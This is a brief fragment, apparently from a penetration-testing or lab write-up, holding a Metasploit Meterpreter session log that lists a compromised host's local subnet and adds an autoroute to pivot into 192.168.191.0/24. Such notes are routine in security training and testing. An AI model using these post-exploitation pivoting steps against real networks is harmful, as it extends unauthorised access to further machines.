 meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 192.168.191.0/255.255.255.0
meterpreter > run autoroute -s 192.168.191.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.191.0/255.255.255.0...
[+] Added route to 192.168.191.0/255.255.255.0 via 192.168.191.17
[*] Use the -p option to list all active routes